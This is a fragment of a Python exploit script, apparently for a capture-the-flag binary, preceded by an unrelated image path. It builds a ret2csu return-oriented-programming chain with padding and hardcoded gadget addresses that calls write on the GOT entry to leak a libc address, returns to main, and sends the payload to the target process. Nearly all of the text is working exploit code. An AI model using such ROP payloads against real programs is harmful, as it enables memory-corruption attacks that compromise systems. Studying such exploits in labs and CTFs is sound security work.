 #rdi=  edi = r15,  rsi = r14, rdx = r13
#write(rdi=1, rsi=write.got, rdx=8)
payload1 =  "\x00"*136
payload1 += p64(0x400616) + p64(0)+p64(0) + p64(1) + p64(got_write) + p64(8) + p64(got_write) + p64(1)
# pop_junk_rbx_rbp_r12_r13_r14_r15_ret
payload1 += p64(0x400600) # mov    %r13,%rdx; mov    %r14,%rsi; mov    %r15d,%edi; callq  *(%r12,%rbx,8)
payload1 += "\x00"*56
payload1 += p64(main)
p.recvuntil("Hello, World\n")
print "\n#############sending payload1#############\n"
p.send(payload1)
sleep(1)